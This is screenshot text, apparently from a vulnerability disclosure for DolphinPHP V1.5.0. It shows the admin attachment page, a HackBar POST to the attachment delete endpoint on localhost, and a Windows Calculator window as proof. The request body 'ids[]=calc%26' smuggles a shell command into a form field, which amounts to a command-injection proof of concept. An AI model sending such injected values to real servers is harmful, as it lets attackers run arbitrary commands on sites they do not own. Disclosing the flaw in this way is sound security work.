 海豚PHP
Dolphin
首页
系统
用户
系统 > 系统功能 > 附件管理
系统功能
系统设置
配置管理
节点管理
附件管理
系统日志
行为管理
数据库管理
扩展中心
附件管理
启用
禁用
删除
不限
请输入名称
ID 类型 名称 大小 上传驱动 上传时间 状态 操作
9
15717537
63409.jpg
2021-
1:07
1 / 1 页，共 1 条数据，每页显示数量 20
Elements Console Sources Network Performance Memory Application Security Lighthouse
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
THEME
URL
http://localhost/DolphinPHPV1.5.0/public/admin.php/admin/attachment/delete
Enable POST
enctype
application/x-www-form-urlencoded
Body
ids[]=calc%26&ids[]=9
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =